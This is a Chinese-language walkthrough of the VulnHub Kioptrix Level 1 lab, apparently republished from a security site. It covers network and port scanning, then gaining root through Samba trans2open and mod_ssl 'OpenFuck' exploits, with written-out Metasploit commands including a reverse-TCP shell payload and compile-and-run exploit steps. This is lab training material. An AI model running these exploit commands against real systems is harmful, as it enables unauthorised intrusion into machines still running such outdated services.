 8848
8848- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
声明
本文仅供学习参考,其中涉及的一切资源均来源于网络,请勿用于任何非法行为,否则您将自行承担相应后果,我不承担任何法律及连带责任。
靶场信息
地址:https://www.vulnhub.com/entry/kioptrix-level-1-1,22/
发布日期:2010 年 2 月 17 日
难度:容易
目标:获取root shell描述:This Kioptrix VM Image are easy challenges. The object of the game is to acquire root access via any means possible (except actually hacking the VM server or player). The purpose of these games are to learn the basic tools and techniques in vulnerability assessment and exploitation. There are more ways then one to successfully complete the challenges.
Source: http://www.kioptrix.com/blog/?page_id=135
Source: http://www.kioptrix.com/blog/?p=49
信息收集
1)确定目标

for i in {1..254}; do (ping -c 1 192.168.112.${i} | grep "bytes from" | grep -v "Unreachable" &); done;
得到ip地址:192.168.112.38
2)端口扫描
nmap -v -T4 -p- -A -oN nmap.log 192.168.112.38
题目描述说不需要暴力,靶机又没有打开 SSH 端口。因此,我们必须想办法在目标上进行远程命令执行。我们需要把攻击方向放在web服务。
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 2.9p2 (protocol 1.99)
| ssh-hostkey:
| 1024 b8:74:6c:db:fd:8b:e6:66:e9:2a:2b:df:5e:6f:64:86 (RSA1)
| 1024 8f:8e:5b:81:ed:21:ab:c1:80:e1:57:a3:3c:85:c4:71 (DSA)
|_ 1024 ed:4e:a9:4a:06:14:ff:15:14:ce:da:3a:80:db:e2:81 (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)
| http-methods:
| Supported Methods: GET HEAD OPTIONS TRACE
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
|_http-title: Test Page for the Apache Web Server on Red Hat Linux
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 1024/tcp status
|_ 100024 1 1024/udp status
139/tcp open netbios-ssn Samba smbd (workgroup: MYGROUP)
443/tcp open ssl/https Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
|_http-title: 400 Bad Request
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Issuer: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: md5WithRSAEncryption
| Not valid before: 2009-09-26T09:32:06
| Not valid after: 2010-09-26T09:32:06
| MD5: 78ce 5293 4723 e7fe c28d 74ab 42d7 02f1
|_SHA-1: 9c42 91c3 bed2 a95b 983d 10ac f766 ecb9 8766 1d33
|_ssl-date: 2021-08-30T14:55:11+00:00; +1m50s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC4_128_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC4_64_WITH_MD5
|_ SSL2_RC2_128_CBC_WITH_MD5
1024/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:E4:90:7D (VMware)
Device type: general purpose
Running: Linux 2.4.X
OS CPE: cpe:/o:linux:linux_kernel:2.4
OS details: Linux 2.4.9 - 2.4.18 (likely embedded)
Uptime guess: 0.010 days (since Mon Aug 30 22:38:52 2021)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=200 (Good luck!)
IP ID Sequence Generation: All zeros

3)目录扫描
dirsearch -u http://10.0.1.8
扫描到phpinfo信息和/tikiwiki
漏洞利用

1)漏洞点1:Samba rce漏洞
msf的漏洞利用模块能够利用没有 noexec 堆栈选项集的 x86 Linux 系统上的缺陷。注意:一些旧版本的 RedHat 由于不允许匿名访问 IPC,所以不容易受到此攻击。
使用msfconsole扫描samba版本是2.2
use auxiliary/scanner/smb/smb_version
set RHOSTS 192.168.112.38
run
使用searchsploit搜索可利用脚本
searchsploit samba 2.2
cp /usr/share/exploitdb/exploits/multiple/remote/10.c ./

编译,运行
gcc 10.c -o exp
./exp -b 0 -v 192.168.112.38


2)漏洞点2:call_trans2open(RBO)
(1)msf攻击
# 查找漏洞
search trans2open
use exploit/linux/samba/trans2open
# 配置漏洞利用选项
set RHOSTS 192.168.223.38
set LHOST 192.168.223.32
# 设置payload
set payload linux/x86/shell/reverse_tcp
或者
set payload linux/x86/shell_reverse_tcp
# 开始攻击
run
(2)exp攻击
使用22469.c
searchsploit trans2open

cp /usr/share/exploitdb/exploits/unix/remote/22469.c ./
gcc 22469.c -o exp
./exp -t 192.168.223.38

3)漏洞点3:Apache mode_ssl
由于切换网络,ip现在是192.168.223.38,扫描路径
gobuster dir -u http://192.168.223.38/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.txt,.html,.zip

./dirsearch -u http://192.168.223.38/

http://192.168.223.38/manual/


mod_ssl version 2.8
安装OpenFuck
# 链接
https://github.com/heltonWernik/OpenLuck
# 下载
git clone https://github.com/heltonWernik/OpenFuck.git
# 安装 ssl-dev 库
apt-get install libssl-dev
# 编译
gcc -o OpenFuck OpenFuck.c -lcrypto
# 运行exp
./OpenFuck
# 攻击命令
./OpenFuck 0x6b 192.168.223.38 -c 40

通过nmap的扫描结果得到
靶机是RedHat系列,Apache版本1.3.20
443/tcp open ssl/https Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4

所以target值是0x6a或者0x6b,连接数目40-50
如果都无法成功攻击,显示如下,这应该是网络问题,看一下kali的ip地址是否正常,是否可以正常访问靶机。

0x6a失败

0x6b成功
./OpenFuck 0x6b 192.168.223.38 -c 40

参考
https://github.com/isecurityplus/OSCP/blob/master/VulnHub/Kioptrix_1.md
https://netosec.com/kioptrix-level-1-vulnhub/
https://blog.csdn.net/weixin_44214107/article/details/102866431
镜像
链接:https://pan.baidu.com/s/1DXSedse8daZ0ynDCnSkMfg
提取码:miss
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 VulnHub
VulnHub











